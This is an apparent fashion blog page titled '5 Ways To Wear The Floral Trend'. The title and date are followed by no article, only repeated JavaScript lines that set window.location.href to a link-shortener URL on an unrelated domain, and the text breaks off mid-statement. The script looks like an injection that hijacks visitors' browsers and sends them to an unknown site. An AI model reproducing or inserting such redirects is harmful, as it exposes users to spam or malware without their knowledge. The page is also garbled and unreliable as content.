
5 Ways To Wear The Floral Trend
April 26, 2015
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...